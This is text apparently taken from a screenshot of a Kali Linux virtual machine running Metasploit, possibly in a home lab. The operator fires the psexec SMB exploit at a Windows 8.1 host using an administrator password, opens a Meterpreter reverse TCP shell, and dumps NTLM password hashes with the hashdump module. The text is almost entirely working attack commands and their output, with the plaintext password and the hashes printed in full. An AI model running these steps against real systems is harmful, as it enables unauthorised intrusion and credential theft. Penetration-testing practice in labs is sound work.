 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 23:37
root@kali: ~
File Actions Edit View Help
Payload options (windows/x64/meterpreter/reverse_tcp):
Trash
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
File System
Exploit target:
Id Name
-- ----
0 Automatic
Home
msf6 exploit(windows/smb/psexec) > set RHOST 10.0.2.6
RHOST => 10.0.2.6
msf6 exploit(windows/smb/psexec) > set LHOST 10.0.2.200
LHOST => 10.0.2.200
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass arad4228
smbpass => arad4228
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.6:445 - Connecting to the server...
[*] 10.0.2.6:445 - Authenticating to 10.0.2.6:445 as user 'administrator'...
[*] 10.0.2.6:445 - Selecting PowerShell target
[*] 10.0.2.6:445 - Executing the payload...
[+] 10.0.2.6:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.200:4444 -> 10.0.2.6:49216 ) at 2022-02-10 23:35:24 -0500
meterpreter > sysinfo
Computer : ARAD4228
OS : Windows 8.1 (6.3 Build 9600).
Architecture : x64
System Language : ko_KR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > run post/windows/gather/hashdump
[!] SESSION may not be compatible with this module:
[!] * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY d62e422849ea86cf62c2938ba2f67bd1...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7088365afbf645d7cbeae09dfdd61681:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
user:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1003:aad3b435b51404eeaad3b435b51404ee:d49329a92f9b99867559d13efc218b0e:::
meterpreter >
Right Control